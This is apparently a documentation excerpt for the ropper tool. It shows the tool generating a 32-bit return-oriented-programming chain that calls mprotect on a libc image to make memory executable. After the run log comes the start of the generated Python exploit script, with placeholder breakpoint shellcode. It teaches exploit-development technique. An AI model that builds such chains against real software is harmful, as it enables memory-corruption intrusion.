 (ropper) ropchain mprotect=0xbfdff000,0x21000
[INFO] generating rop chain
[INFO] ROPchain Generator for syscall mprotect:
eax 0x7b
ebx address
ecx size
edx 0x7 -> RWE
[INFO] Try to create chain which fills registers without delete content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] Look for jmp esp
[INFO] jmp esp found
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
shellcode = '\xcc'*100
IMAGE_BASE_0 = 0x00000000 # /Users/sash/libc-2.13.so
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00020aec) # pop eax; ret;
rop += p(0x01010101)
rop += rebase_0(0x0002a6eb) # pop ecx; pop edx; ret;
rop += p(0xc0e0f101)
rop += p(0xdeadbeef)
rop += rebase_0(0x00029d29) # sub ecx, eax; xor eax, ecx; shr eax, 0x1f; ret;
rop += rebase_0(0x000d5986) # xchg ebx, ecx; pop ebp; ret;
rop += p(0xdeadbeef)